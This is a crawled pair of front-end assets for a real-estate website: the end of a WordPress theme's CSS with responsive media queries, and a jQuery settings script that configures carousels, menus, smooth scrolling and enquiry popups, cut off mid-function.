    color: #ffffff;

}

div.no-banner {

    margin-bottom: 310px;

}

div#floorPlanSlider .owl-item img {

    height: inherit !important;

}

#aminitiesSlider button.owl-dot span {

    width: 10px;

    height: 10px;

    background-color: rgba(0,0,0,.5);

    display: block;

    border-radius: 50%;

    margin: 0 3px;

	-webkit-transition: all 0.5s ease 0s;

    -moz-transition: all 0.5s ease 0s;

    -ms-transition: all 0.5s ease 0s;

    transition: all 0.5s ease 0s;}



#aminitiesSlider .owl-dots {

    text-align: center;

}



#aminitiesSlider button.owl-dot.active span,#aminitiesSlider button.owl-dot span:hover {

    background-color: rgba(0,0,0,.8);

	-webkit-transition: all 0.5s ease 0s;

    -moz-transition: all 0.5s ease 0s;

    -ms-transition: all 0.5s ease 0s;

    transition: all 0.5s ease 0s;

    outline: none !important;

    border: none !important;

}

button.owl-dot.active {

    outline: none !important;

    border: none !important;

}



div#galleryPopUp span.custm-owl-prev {

    width: 24px;

    height: 52px;

}



div#galleryPopUp #aprtmentSlider button.owl-prev {

    left: -31px;

}



div#galleryPopUp #aprtmentSlider button.owl-next {

    right: -32px;

}



div#galleryPopUp span.custm-owl-next {

    width: 24px;

    height: 52px;

}

.popdiv {

    position: relative;

}



.thumb-title {

    position: absolute;

    top: 50%;

    left: 50%;

    transform: translate(-50%,-50%);

    -webkit-transform: translate(-50%,-50%);

    -moz-transform: translate(-50%,-50%);

    -ms-transform: translate(-50%,-50%);

    -o-transform: translate(-50%,-50%);

    cursor: pointer;

}



.thumb-title span {

    text-transform: uppercase;

    font-weight: 700;

}





.vist-form input,.vist-form button,.vist-form select {

    width: 100%;

    height: 50px;

    margin-bottom: 15px;

	padding: 0 10px;

}

.vist-form textarea {

    width: 100%;

	padding: 10px;

}



.vist-form span.wpcf7-form-control-wrap {

    width: 100%;

}



.vist-form input.wpcf7-form-control.wpcf7-submit {

    margin-left: 0;

    margin-top: 20px;

}

span.half-width {

    display: inline-block;

    width: 49.35%;

}



span.wpcf7-form-control-wrap.vist-time {

    margin-left: 10px;

}

.vist-form div.wpcf7-mail-sent-ok {

    margin-left: 0 !important;

}

.vist-form div.wpcf7-validation-errors,.vist-form div.wpcf7-acceptance-missing {

	margin-left: 0 !important;

}

.flex-viewport {

    width: 100%;

}

.lg-thumb-item {

    border: none !important;

    border-radius: 0 !important;

}

.vist-form form.wpcf7-form p>br {

    display: none;

}

article.ventures-page-wrap h5 {

    font-size: 26px;

    text-transform: capitalize;

    font-weight: 700;

    padding: 25px 0 15px;

    letter-spacing: 2px;

}

.popup-form-wrap span.wpcf7-form-control-wrap {

    width: 100%;

}

select.wpcf7-form-control.wpcf7-select.wpcf7-validates-as-required {

    width: 100%;

    margin-bottom: 12px;

    color: #7d7d7d;

}



.popup-form-wrap span.wpcf7-form-control-wrap input {

    width: 100%;

    height: 48px;

    margin-bottom: 12px;

    padding-left: 15px;

}



.popup-form-wrap input.wpcf7-form-control.wpcf7-submit.enq-noww-btn {

    margin: 0 auto;

}



span.widthbythree {

    width: 49.55%;

    display: inline-block;

}



span.widthbythree span.wpcf7-form-control-wrap.vist-time {

    margin-left: 0;

}



.popup-form-wrap form br {

    display: none;

}



.popup-form-wrap form  textarea {

    width: 100%;

    max-height: 160px;

    padding-left: 15px;

    padding-top: 15px;

}



.popup-form-wrap form input.wpcf7-form-control.wpcf7-submit {

    margin-left: 0;

    margin-top: 20px;

}

.remind-later-pop select.wpcf7-form-control.wpcf7-select {

    height: 38px;

    width: 20%;

    margin-left: 15px;

}



.ventures-individual a.enq-noww-btn {

    display: inline-block;

    margin-right: 10px;

}



.new-popup-pop .popup-form-wrap span input {

    width: 100%;

}

.guests-q {

    margin-bottom: 10px;

    font-weight: 400;

    color: #7d7d7d;

}

.new-popup-pop .popup-form-wrap input.wpcf7-form-control.wpcf7-submit.enq-noww-btn {

    margin: 0 auto;

    margin-top: 5px;

}



.choose-project input[type="checkbox"] {

    width: auto !important;

    height: 20px !important;

    margin: 3px 0 0 0 !important;

}



.choose-project span.wpcf7-list-item-label {

    position: relative;

    top: -4px;

}



.choose-project span.wpcf7-list-item {

    margin: 10px 20px 10px 0;

}

.contact-captcha {

    margin-left: 145px;

}









.popup-form-wrap span.wpcf7-form-control-wrap input, .popup-form-wrap span.wpcf7-form-control-wrap textarea {

    border: 1px solid #928f8f;

}

.overview-content-rt p {

    line-height: 1.5em;

	text-align: justify;

}

.overview-content-rt ul {

    margin-top: 15px;

}

.live-button, .livprop_overlay {

	z-index: 999998 !important;

}

div#disclaimer {

    z-index: 9999999999;

}

.limit-description p {

    padding-right: 4%;

}



article.not-found-page {



    padding: 17% 0 7%

}

article.not-found-page h1.page-title {

    font-size: 40px;

}

h1.page-title.srch-rsult-hdng {

    font-size: 30px !important;

    color: #000000;

}

article.not-found-page h2.entry-title {

    font-size: 27px;

}



article.not-found-page h2.entry-title:last-child {

	margin-bottom: 10px;

}

/* ===================================================================================================== */

/* 10. Media Query                                                                                       */

/* ===================================================================================================== */







@media (max-width: 1400px) {



.logo-div img {

    width: 65%;

}

.top-hdr {

    padding: 50px 0 15px;

}

.top-hdr .phn-num a {

    font-size: 36px;

}

.banner-area {

    margin-top: 101px;

}



}



@media (max-width: 1200px) {

	

.logo-div img {

    width: 65%;

}



.top-hdr {

    padding: 50px 0 15px;

}



.nav-menu>ul>li>a {

    font-size: 18px;

    line-height: 20px;

}



section.banner-area {

    margin-top: 105px;

}



.top-hdr .phn-num a {

    font-size: 40px;

}

h1 {

    font-size: 45px;

}

span.custm-owl-next {

    width: 20px;

    height: 53px;

}

button.owl-next {

    right: -30px;

}

span.custm-owl-prev {

    width: 20px;

    height: 53px;

}

button.owl-prev {

    left: -30px;

}

div.no-banner {

    margin-bottom: 210px;

}



}



@media (max-width: 1100px) {



.owl-carousel {

    padding: 0 30px;

}

button.owl-prev {

    left: 0px;

}



button.owl-next {

    right: 0px;

}

.amenities-box-wrap {

    min-height: 350px;

}



}



@media (max-width: 991px) {





.new-popup-pop .zoom-blockwrap .pop-footer {

    padding: 20px 20px 20px;

}	

.top-hdr {

    padding: 45px 0 10px;

}

.top-hdr .phn-num a {

    font-size: 35px;

}

.nav-menu>ul>l>a {

    font-size: 15px;

    line-height: 18px;

}

section.banner-area {

    margin-top: 51px;

}

.logo-div img {

    width: 60%;

}

.enquiry-rt-fxd a {

    font-size: 17px;

    letter-spacing: -4px;

    padding: 5px 8px;

}

a#saafriEnq:after {

    width: 36px;

    height: 286px;

}

h1 {

    font-size: 37px;

}

html, body {

    line-height: 1.5em;

    font-size: 18px;

}

h4 {

    font-size: 22px;

    letter-spacing: 12px;

}

section.welcm-cont-area {

    padding: 36px 0 27px;

}

.read-more-btn {

    margin-top: 22px;

}

.text-over-rt {

    padding-left: 27px;

    padding-right: 27px;

	border-left: 2px solid #0088cf;

    padding-bottom: 30px;

}

.text-over-img {

    padding-top: 32px;

}

.text-over-lft {

    padding-left: 26px;

    padding-right: 36px;

    padding-top: 14px;

}

.links-img {

    position: relative;

    min-height: 32px;

    margin-top: 20px;

}

.btm-links .links-wrap {

    width: 128px;

    height: 128px;

    margin: 0 22px !important;

}

.links-text {

    font-size: 20px;

    padding: 0 21px;

    line-height: 25px;

    margin-top: 8px;

}

.btm-ftr p:first-child {

    max-width: 405px;

}

.btm-ftr {

    font-size: 13px;

    margin-top: 26px;

}

footer.footer-area {

    padding: 35px 0 34px;

}

.nav-menu>ul>li {

    padding-top: 7px;

    padding-bottom: 10px;

}

.nav-menu>ul>li>a {

    font-size: 15px;

    line-height: 17px;

}

ul.sub-menu {

    top: 44px;

}

ul.sub-menu {

    line-height: 21px;

}

ul.sub-submenu li span {

    font-size: 14px;

}

li.submenu-li>span {

    padding: 49px 20px 50px;

    max-width: 135px;

}

div#nav-toggle {

    display: block;

}

.menu-container ul.main-menu {

	padding: 40px 15px 0 50px;

    position: fixed;

    width: 250px;

    height: 100%;

    background: #554d4d;;

    display: table-cell;

    z-index: 10000000;

    right: -252px;

    top: 0;

    display: block;

    -webkit-transition: all 0.5s ease 0s;

    -moz-transition: all 0.5s ease 0s;

    -ms-transition: all 0.5s ease 0s;

    transition: all 0.5s ease 0s;

}

ul.sub-menu ul.sub-menu li {

    border-bottom: none;

    padding: 0;

}

li.submenu-li {

    padding-left: 0;

    padding-right: 0;

    padding-top: 0;

    padding-bottom: 0;

    display: block;

    width: 100%;

    float: none; 

	background: none;

}

.overview-content-lf {

    width: 100%;

    display:  block;

}



.overview-content-rt {

    width: 100%;

    display:  block;

    padding-left: 0;

    margin-top: 20px;

}



.overview-btns-wrap>div {

    display:  block;

    margin: 20px 0 !important;

}



a.projects-red-btn {

    margin:  0 auto;

}



.overview-btns-wrap {

    margin-top: 50px;

}



.amenities-box-wrap {

    width: 100%;

    min-height: 336px;

}



.location-content-lf {

    width: 100%;

    display:  block;

}



.location-content-rt {

    width: 100%;

    padding-left: 0;

    display:  block;

    margin-top: 15px;

    max-height: 340px !important;

}

.zoom-blockwrap {

    width: 90%;

}

span.half-width {

    width: 49.3%;

}

section.tabs-outer-section ul li a {

    padding: 13px 12px 23px;

}

span.site-description {

    min-height: 145px;

}

span.buildng-title {

    font-size: 20px;

}

span.widthbythree {

    width: 49.5%;

}

.limit-description {

    max-height: inherit;

    overflow-y: inherit;

    margin-bottom: 0;

}



}



@media (max-width: 767px) {

html, body {

    line-height: 1.5em;

    font-size: 16px;

}
a.whatsapp-cht-icn {
    display: block;
    right: 8px;
    bottom: 276px;
    padding: 27px;
    border-radius: 50%;
    background-position: center;
    background-size: 32px;
}
a.whatsapp-cht-icn>span {
    display: none;
}

.choose-project span.wpcf7-list-item {

    margin: 0px 0px 0px 0;

}

.text-over-img {

    position:  relative;

    padding-top: 0;

}



.text-over-lft {

    display:  block;

    width: 100%;

    padding: 0 25%;

}



.text-over-rt {

    width: 100%;

    display: block;

    text-align:  center;

    padding: 0;

    border-left: none;

    border-top: 2px solid #0088cf;

    margin-top: 30px;

    padding-top: 30px;

    padding-bottom: 30px;

}





.btm-links {

    position:  relative;

    bottom:  inherit;

    background-color: #577628;

    padding: 40px 0;

    margin-top: -1px;

}



.btm-links .links-wrap {width: 100px;height: 100px;margin: 0 5px !important;}



.links-img img {

    width: 22px;

}



.links-img {

    min-height: 24px;

    margin-top: 11px;

}



.links-text {

    padding: 0 12px;

    font-size: 16px;

    line-height: 20px;

}



.featured-content:after {

    bottom: -14px;

}

.footer-lists ul:nth-child(1) {

    width: 50%;

}

.footer-lists ul:nth-child(2) {

    width: 50%;

}

.footer-lists ul:nth-child(3) {

    width: 50%;

}

.footer-lists ul:nth-child(4) {

    width: 50%;

}

.footer-lists ul:nth-child(4) li span>img {

    width: 16px;

    position:  relative;

    top: -2px;

}



.btm-ftr p:first-child {

    max-width: inherit;

}

.btm-ftr p:last-child {

    float: left;

    padding-top: 0;

    padding-bottom: 0;

}

.enquiry-rt-fxd a:nth-child(2) {

    display: block;
    font-size: 30px;
    padding: 7px 13px 16px 15px;

}

.fxd-enq-outr {
    position: initial;
}
.enquiry-rt-fxd a:nth-child(1) {

    display: none;

}

body.openmenu {

    overflow: hidden;

}

.openmenu .bdt:before,.openmenu .menu-container:before {

    content: "";

    opacity: 1;

    display: block;

    position: fixed;

    top: 0;

    left: 0;

    right: 0;

    bottom: 0;

    background: rgba(0,0,0,.4);

    /* opacity: 0; */

    /* z-index: -1; */

    -moz-transition: all 1s cubic-bezier(0.19,1,.22,1) 0s;

    -webkit-transition: all 1s cubic-bezier(0.19,1,.22,1) 0s;

    -ms-transition: all 1s cubic-bezier(0.19,1,.22,1) 0s;

    -o-transition: all 1s cubic-bezier(0.19,1,.22,1) 0s;

    transition: all 1s cubic-bezier(0.19,1,.22,1) 0s;

}

.togg-menu {

    margin: 0 0 0 0;

    position: absolute;

    top: 10px;

    right: 10px;

    display: block;

    cursor: pointer;

    z-index: 999999;

    -webkit-transition: all 0.5s ease 0s;

    -moz-transition: all 0.5s ease 0s;

    -ms-transition: all 0.5s ease 0s;

    transition: all 0.5s ease 0s;

    background: rgba(0,0,0,0.5);

    height: 42px;

    width: 55px;

    padding-left: 10px;

}

.togg-menu.active {

    padding: 0 0 0 0;

    margin: 0 0 0 0;

    right: 260px;

    position: fixed;

    background: none;

    width: 30px;

    z-index: 99999999;

}

.togg-menu span {

    padding: 0 0 0 0;

    margin: 8px 0;

    display: block;

    background: #ffffff;

    height: 3px;

    width: 35px;

    -webkit-transition: all 0.5s ease 0s;

    -moz-transition: all 0.5s ease 0s;

    -ms-transition: all 0.5s ease 0s;

    transition: all 0.5s ease 0s;

}

.togg-menu.active span:nth-child(2) {

    display: none;

}

.togg-menu.active span:nth-child(3) {

    margin-top: -10px;

    -webkit-transform: rotate(-45deg);

    -webkit-transform: rotate(-45deg);

    -ms-transform: rotate(-45deg);

    transform: rotate(-45deg);

}

.togg-menu.active span:nth-child(1) {

    margin-top: 20px;

    -webkit-transform: rotate(45deg);

    -webkit-transform: rotate(45deg);

    -ms-transform: rotate(45deg);

    transform: rotate(45deg);

}

.menu-container ul.main-menu.active {

    right: 0px;

}



.nav-menu {

    text-align:  left;

}



.nav-menu>ul>li {

    display:  block;

}



.nav-menu>ul>li>a {

	color: #ffffff;

	border-left:  none;

	margin-left: 0;

	padding-left: 0;

	font-size: 20px;

	line-height: 2em;

}

.desk-logo {

	display: none;

}

.logo-mob-div {

	display: block;

}

.logo-div img {

    width: 76px;

}

.top-hdr {

    padding: 60px 0 7px;

}

.top-hdr .phn-num a {

    font-size: 29px;

}

section.welcm-cont-area {

    text-align: center;

}

section.welcm-cont-area h4,section.featured-area h4 {

    padding-bottom: 8px;

}

section.welcm-cont-area h4.line-after:after,section.featured-area h4.line-after:after{

    left: 49%;

    width: 25%;

    transform: translate(-50%,0);

    -webkit-transform: translate(-50%,0);

    -moz-transform: translate(-50%,0);

    -o-transform: translate(-50%,0);

    -ms-transform: translate(-50%,0);

    bottom: 0;

}

section.featured-area {

    text-align: center;

}

h4 {

    font-size: 20px;

    letter-spacing: 8px;

}

ul.sub-menu {

    position: relative;

    top: inherit;

    left: inherit;

    width: 100%;

}



ul.sub-menu:after {

    display:  none;

}



li.submenu-li {

    display: block;

    width: 100%;

}



li.submenu-li>span {

    padding: 0;

    display:  block;

    width: 100%;

    max-width:  inherit;

	float: none;

}



ul.sub-submenu {

    float:  none;

    width: 100%;

    background:  none;

    padding: 0;

    padding-left: 10px;

    line-height: 24px;

    margin-top: 8px;

}



li.submenu-li a {

    color: rgba(255,198,0,.87);

}

ul.sub-submenu li {

    border-bottom: 2px solid rgba(255,255,255,.1);

}

.nav-menu>ul>li:active ul.sub-menu {

    display: block;

    -webkit-animation: fadeIn 1s;

    animation: fadeIn 1s;

}

@-webkit-keyframes fadeIn {

    from { opacity: 0; }

      to { opacity: 1; }

}  

@keyframes fadeIn {

    from { opacity: 0; }

      to { opacity: 1; }

}

li.submenu-li:hover >span>a {

    color: rgba(255,198,0,.87);

}

li.curr-pro>span:after {

    font-family: 'FontAwesome';

    content: "\f107";

    padding-left: 5px;

    color: rgba(255,198,0,.87);

}

ul.sub-submenu li span br {

    display: none;

}

.text-over-rt p {

    color: #400101;

    max-width: inherit;

}

section.tabs-outer-section ul li {

    display:  block;

    margin: 0;

}

section.tabs-outer-section ul li {

    display:  block;

    margin: 0;

}



.overview-content-rt ul li span.li-title {

    width: 100%;

    display:  block;

}



.overview-content-rt ul li span.li-detail {

    display:  block;

    width: 100%;

    padding-left: 0;

}



span.li-title:after {

    display: none;

}



a.projects-red-btn {

    width: 100%;

	line-height: 2.4em;

}



a.projects-red-btn.addthis_button_more {

    line-height: 2.3em;

}

.amenities-box-wrap {

    width: 100%;

	margin-bottom: 0;

}

article.project-section .amenities-box-wrap h4 {

    margin-top: 10px;

}



span.li-title {

    width: 100%;

    display:  block;

}



span.li-detail {

    width: 100%;

    display:  block;

    padding-left: 0;

    margin-bottom: 10px;

}



article.project-page-wrapper {

    font-size: 20px;

    line-height: 26px;

}

.line-after:after {

    left: 49%;

    width: 25%;

    transform: translate(-50%,0);

    -webkit-transform: translate(-50%,0);

    -moz-transform: translate(-50%,0);

    -o-transform: translate(-50%,0);

    -ms-transform: translate(-50%,0);

    bottom: 0;

}

h4.line-after {

    text-align: center;

    padding-bottom: 8px;

}

a.enq-noww-btn {

    width: 150px;

    height: 40px;

	line-height: 2.3em;

}

.venture-contentwrap h4 {

    margin-bottom: 15px;

}

.ventures-individual ul span.li-title {

    width: 102px;

    display: inline-block !important;

}

.ventures-individual ul span.li-detail {

    display: inline-block !important;

    width: inherit;

	padding-left: 20px;

}

.ventures-individual h6 {

    margin-bottom: 5px;

    padding-top: 10px;

}

.ventures-individual ul {

    padding-top: 10px;

    padding-bottom: 15px;

}

.image-block-wrap {

    display: block;

    width: 100%;

    margin-bottom: 25px;

    padding: 0;

    float: none;

}

.gallery-sec-inner {

    padding-top: 20px;

}

.gallery-page-wrap .image-block-wrap {

    width: 100%;

    display: block;

}

.contact-block-lf {

    display:  block;

    width: 100%;

    margin-bottom: 30px;

}



.contact-block-rt {

    width: 100%;

    display:  block;

}



.contact-block-lf ul {

    margin-bottom: 25px;

}





.contact-details-block {

    padding-top: 35px;

    padding-bottom: 0px;

}

span.site-description {

    min-height: inherit;

}

.contact-field span.label {

    width: 100%;

    display:  block;

    padding-bottom: 10px;

    font-size: 18px;

}



.contact-field span.wpcf7-form-control-wrap {

    width: 100%;

    display: block;

}



.contact-form-wrap {

    padding-top: 30px;

}



input.wpcf7-form-control.wpcf7-submit {

	display:  block;

	margin:  0 auto;

	font-size: 18px;

	width: 150px;

	height: 40px;

}



div.wpcf7-validation-errors, div.wpcf7-acceptance-missing {

    margin-left: 0;

}

div.wpcf7-mail-sent-ok {

    margin-left: 0;

}

div.no-banner {

    margin-bottom: 50px;

}

.panel ul li {

    padding: 0;

}

.pop-header {

    position: relative;

    background-color: #c6161d;

    padding: 23px 35px 20px 41px;

}

.zoom-blockwrap h3 {

    font-size: 32px;

}

span.half-width {

    width: 100%;

}

span.wpcf7-form-control-wrap.vist-time {

    margin-left: 0;

}

article.ventures-page-wrap h5 {

    font-size: 20px;

    padding: 18px 0 15px;

}

span.buildng-title {

    width: 100%;

}

span.widthbythree {

    width: 100%;

    display: block;

}

a#saafriEnq {

    display: none;

}

.enquiry-rt-fxd {

	background-color: #c3151c;
    width: 60px;

}

.contact-captcha {

    margin-left: 0;

}

.amenities-box-wrap {

   

    min-height: inherit;

    margin-bottom: 30px !important;

}

section.tabs-outer-section {

   padding-top: 15px;

    padding-bottom: 15px;

}

.panel ul li {

     font-size: 18px;

}

.step-image-wrap {

    width: 100%;

    display: block;

    margin-bottom: 20px;

}

article.not-found-page h1.page-title {

    font-size: 25px;

}

article.not-found-page {

    padding: 120px 0 30px;

}

h1.page-title.srch-rsult-hdng {

    font-size: 20px !important;

    color: #000000;

}

article.not-found-page h2.entry-title {

    font-size: 21px;

}
footer.footer-area {
    padding: 35px 0 64px;
}


}



@media (max-width: 640px) {



.btm-links .content-max-container>div, .btm-links .content-max-container>a {

    width: 42%;

    display: inline-block;

    margin-bottom: 20px;

}

.btm-links {

    padding: 40px 0 20px;

}

#aprtmentSlider button.owl-next {

    right: -35px;

}

#aprtmentSlider button.owl-prev {

    left: -35px;

}

.remind-later-pop select.wpcf7-form-control.wpcf7-select {

    width: 166px;

    margin-left: 8px;

}

.location-content-rt {

    max-height: 300px !important;

}

.location-btn-wrap {

    margin-top: 60px;

}



}



@media (max-width: 479px) {

h1 {

    font-size: 30px;

}

.btm-links {

    padding: 40px 0 20px;	

}

.btm-links .links-wrap {

    border: none;

    margin: 0 !important;

    width: 100%;

    margin-bottom: 20px !important;

}

.btm-links .links-wrap .links-wrap-in {

    width: 100px;

    height: 100px;

    border: 1px solid #ffffff;

    border-radius: 50%;

    margin: 0 auto;

}



}



@media (max-width: 410px) {



.remind-later-pop select.wpcf7-form-control.wpcf7-select {

    margin-left: 0;

    width: 100%;

}



}



@media (max-width: 400px) {

.logo-div img {

    width: 71px;

}

.top-hdr .phn-num a {

    font-size: 20px;

}

.togg-menu {

    top: 8px;

    right: 10px;

    height: 37px;

    width: 51px;

    padding-left: 10px;

    padding-top: 2px;

}

.togg-menu span {

    margin: 6px 0;

    width: 32px !important;

}

.togg-menu.active span:nth-child(3) {

    margin-top: -8px;	

}	

.footer-lists ul:nth-child(1) {

    width: 54%;

}

.footer-lists ul:nth-child(2) {

    width: 46%;

}

.footer-lists ul:nth-child(3) {

    width: 54%;

}

.footer-lists ul:nth-child(4) {

    width: 46%;

}

footer.footer-area ul li a {

    font-size: 14px;

    line-height: 35px;

}

.btm-ftr p:first-child {

    padding-bottom: 10px;

}

.btm-ftr {

    font-size: 11px;

    margin-top: 20px;

}

.zoom-blockwrap .pop-footer {

    padding: 20px 10px 20px;

}



}



@media (max-width: 360px) {



a.enq-noww-btn {

    width: 135px;

}

}

--- FILE ---
content_type: text/javascript
request_url: https://www.greenvistas.com/wp-content/themes/green-vistas-new/js/settings.js?ver=6.5.7
body_size: 2133
content:
//  ====================================================================

//	Theme Name: Green Vistas

//	Theme URI: 

//	Description: This javascript file is using as a settings file. This file includes the sub scripts for the javascripts used in this template.

//	Version: 1.0

//	Author: Responsive Experts

//	Author URI: Responsiveexpert.com

//	Tags:

//  ====================================================================



//	TABLE OF CONTENTS

//	---------------------------

//	 01. Preloader

//	 02. Tabs Settings

//	 03. Scroll To Top

//   04. Adding fixed position to header

//	 05. Menu In Mobile

//	 06. Banner Settings (flex-slider)

//	 07. Mini Grid

//	 08. Accordion Settings

//	 09. Progress Bar Settings



//  ====================================================================





(function (){

	//"use strict";

	

	// --------- 01. Preloader ----------------------------------------

	// ----------------------------------------------------------------

	

	//jQuery(window).load(function() {

//		jQuery("#loader").fadeOut();

//		jQuery("#mask").delay(1000).fadeOut("slow");

//	});

//	

	

	// --------- 02. Scroll To Top ------------------------------------

	// ----------------------------------------------------------------

	

	jQuery(document).ready(function() {

		jQuery('section.tabs-outer-section ul li a[href*=#]:not([href=#])').click(function() {

			jQuery('section.tabs-outer-section ul li a').parent().removeClass('active');

			jQuery(this).parent().addClass('active');

			if (location.pathname.replace(/^\//, '') == this.pathname.replace(/^\//, '') || location.hostname == this.hostname) {

	

				var target = jQuery(this.hash);

				target = target.length ? target : jQuery('[name=' + this.hash.slice(1) + ']');

				if (target.length) {

					jQuery('html,body').animate({

						scrollTop: target.offset().top

					}, 1000);

					return false;

				}

			}

			

		});

	});

	

	

	// --------- 03. Toggle menu ------------------------------------

	// ----------------------------------------------------------------

jQuery(document).ready(function (){	

	

	jQuery('#nav-toggle').on('click touch', function (event) {

		event.preventDefault();

		jQuery('body').toggleClass('nav-open');

			if (!jQuery('body').hasClass('nav-open')) {

				jQuery('#menu-menu ul.sub-menu').removeClass('active');

			}

		});

		

		jQuery('#menu-menu li.menu-item-has-children').each(function () {

			var siblingSubmenu = jQuery(this).find('> ul.sub-menu');

		

			jQuery(this).find('> a').clone().prependTo(siblingSubmenu).wrap('<li class="menu-item menu-item-parent-cloned"></li>');

			siblingSubmenu.prepend('<li class="back-one-level"><a href="#">Back</a></li>');

		

		});

		

		jQuery('#menu-menu li.menu-item-has-children > a').on('click touch', function (event) {

			event.preventDefault();

			jQuery(this).next('ul.sub-menu').addClass('active');

		});

		

		jQuery('#menu-menu .back-one-level > a').on('click touch', function (event) {

			event.preventDefault();

			jQuery(this).closest('.sub-menu.active').removeClass('active');

		});	

	

	});	

	

	

	

	

	

	 

	// --------- 05. Banner Settings (flex-slider) --------------------

	// ----------------------------------------------------------------

	jQuery(document).ready(function (){

	 jQuery('.flexslider').flexslider({

        animation: "slide",

		autoplay: "true",

		margin: 0,

      });

	   });

	  

	// --------- 04. Menu In Mobile   ---------------------------------

	// ----------------------------------------------------------------

	

	//jQuery('.togg-menu').click(function(e) {

//        e.preventDefault();

//		if(jQuery('.main-menu').hasClass('active'))

//		{

//			jQuery('.togg-menu').removeClass('active');

//			jQuery('.main-menu').removeClass('active');

//			jQuery('body').removeClass('openmenu');

//		}

//		else

//		{

//			jQuery('.togg-menu').addClass('active');

//			jQuery('.main-menu').addClass('active');

//			jQuery('body').addClass('openmenu');

//		}

//    });	  

	

	

	

	// --------- Submenu  ---------------------------------

	// ----------------------------------------------------------------

/*	jQuery(document).ready(function (){

	jQuery('.curr-pro').click(function(e) {

        e.preventDefault();

		if(jQuery('.curr-pro').hasClass('active'))

		{

			jQuery('.curr-pro').removeClass('active');

		}

		else

		{

			jQuery('.curr-pro').addClass('active');

		}

    });	  

	});	 

	

jQuery( document ).click(function(e) {

    e.preventDefault();

	if(jQuery(window).width() < 768) {

		if(jQuery('.project-menu').hasClass('active'))

		{

			jQuery('.project-menu').removeClass('active');

		}

		else

		{

			jQuery('.project-menu').addClass('active');

		}

	}

 });

	

*/	

	// --------- REad More  ---------------------------------

	// ----------------------------------------------------------------

	jQuery(document).ready(function (){

		jQuery(".read-more-btn a").on("click", function (e){ 

			e.preventDefault();

			var curr = jQuery(this);

			if (jQuery(".long-content").css('max-height') == '87px') {console.log(jQuery(".long-content").css('max-height'));

			   jQuery(".long-content").animate(

				   {'max-height': '2000px'}, function(){

					   curr.removeClass("less-cls");

					   curr.addClass("more-cls");

					   curr.text('Read less');

				   });

			   }

			else if (jQuery(".long-content").css('max-height') == '2000px') {

			   jQuery(".long-content").animate({'max-height': "87px"},function(){

				    curr.removeClass("more-cls");

				    curr.addClass("less-cls");

					curr.text('Read more');

				   });

			   }

			});

		});

		





	// --------- FLoor Plan Slider  ---------------------------------

	// ----------------------------------------------------------------

		jQuery(document).ready(function(){

		  jQuery("#floorPlanSlider").owlCarousel({

			  margin: 40,

			  items: 2,

			  nav: true,

			  navText: ["<span class='custm-owl-prev'></span>","<span class='custm-owl-next'></span>"],

			  responsive:{

					0:{

						items:1

					},

					768:{

						items:2

					},

			  }

			});

			

		}); 

		jQuery(document).ready(function(){

		  jQuery("#gallerySliderr").owlCarousel({
			  nav: true,
			  loop:true,
			  autoplay:true,
			  autoplayTimeout:2000,
			  autoplayHoverPause:true,
			  margin: 15,

			  items: 4,

			  nav: true,

			  navText: ["<span class='custm-owl-prev'></span>","<span class='custm-owl-next'></span>"],

			  responsive:{

					0:{

						items:1

					},

					481:{

						items:2

					},

					768:{

						items:3

					},

					992:{

						items:4

					},

			  }

			});

			

		}); 

		

	// --------- Gallery Slider  ---------------------------------

	// ----------------------------------------------------------------

		jQuery(document).ready(function(){

		  jQuery("#gallerySlider").owlCarousel({
			  nav: true,
			  loop:true,
			  autoplay:true,
			  autoplayTimeout:2000,
			  autoplayHoverPause:true,
			  margin: 15,

			  items: 3,

			  nav: true,

			  navText: ["<span class='custm-owl-prev'></span>","<span class='custm-owl-next'></span>"],

			  responsive:{

					0:{

						items:1

					},

					768:{

						items:4

					},

			  }

		  });

		}); 

	

/********* Slider for Apartment Block**********/

	

	jQuery(document).ready(function(){

	  	jQuery(".owl-apt-sldr").owlCarousel({

			nav: true,

  			navText: ["<span class='custm-owl-prev'></span>","<span class='custm-owl-next'></span>"],

			responsiveClass:false,

			margin: 0,

			items: 1,

		});	 

		var owl = jQuery( '.owl-apt-sldr' );

		jQuery(document).on('keydown', function( event ) { //attach event listener

			if(event.keyCode == 37) {

				owl.trigger('prev.owl')

			}

			if(event.keyCode == 39) {

				owl.trigger('next.owl')

			}

		});



	});

	

/********* Slider for Amenitis**********/

	

	jQuery(document).ready(function(){
	  	jQuery("#aminitiesSlider").owlCarousel({
			nav: true,
			loop:true,
			autoplay:true,
			autoplayTimeout:2000,
			autoplayHoverPause:true,
  			navText: ["<span class='custm-owl-prev'></span>","<span class='custm-owl-next'></span>"],
			responsiveClass:false,
			margin: 0,
			  responsive:{
					0:{
						items:1
					},
					540:{
						items:2
					},
					768:{

						items:3

					},

					1050:{

						items:4

					},

			  }

		});	 		

	});
// ===== Scroll to Top ==== 
jQuery(document).ready(function(e) {

jQuery(window).scroll(function() {

    if (jQuery(this).scrollTop() >= 700) {

		        // If page is scrolled more than 50px

        jQuery('#return-to-top').fadeIn(200);    // Fade in the arrow

    } else {

        jQuery('#return-to-top').fadeOut(200);   // Else fade out the arrow

    }

});

jQuery('#return-to-top').click(function() {      // When arrow is clicked

    jQuery('body,html').animate({

        scrollTop : 0                       // Scroll to top of body

    }, 500);

});

});





// ===== SCrolling for Main Menu ==== 



	jQuery(document).ready(function() {

		jQuery('.nav-menu li a[href*=#]:not([href=#])').click(function() {

			jQuery('.nav-menu li a').parent().removeClass('active');

			jQuery(this).parent().addClass('active');

			if (location.pathname.replace(/^\//, '') == this.pathname.replace(/^\//, '') || location.hostname == this.hostname) {

	

				var target = jQuery(this.hash);

				target = target.length ? target : jQuery('[name=' + this.hash.slice(1) + ']');

				if (target.length) {

					jQuery('html,body').animate({

						scrollTop: target.offset().top

					}, 1000);

					return false;

				}

			}

			

		});

	});

	

// ===== SCrolling for Quick Enquiry ==== 



	jQuery(document).ready(function() {

		jQuery('.enquiry-rt-fxd a[href*=#]:not([href=#])').click(function() {

			jQuery('.enquiry-rt-fxd a').parent().removeClass('active');

			jQuery(this).parent().addClass('active');

			if (location.pathname.replace(/^\//, '') == this.pathname.replace(/^\//, '') || location.hostname == this.hostname) {

	

				var target = jQuery(this.hash);

				target = target.length ? target : jQuery('[name=' + this.hash.slice(1) + ']');

				if (target.length) {

					jQuery('html,body').animate({

						scrollTop: target.offset().top

					}, 1000);

					return false;

				}

			}

			

		});

	});
})(jQuery);
// ===== Enquiry Form Pop Up ==== 

function div_showEnq()
{
	jQuery('#enquiryPopUp').show();
}
//Function to Hide Popup

function div_hideEnq(){

	jQuery('#enquiryPopUp').hide();

}

function div_showprojEnq()

{

	jQuery('#enquiryPopUp-project').show();

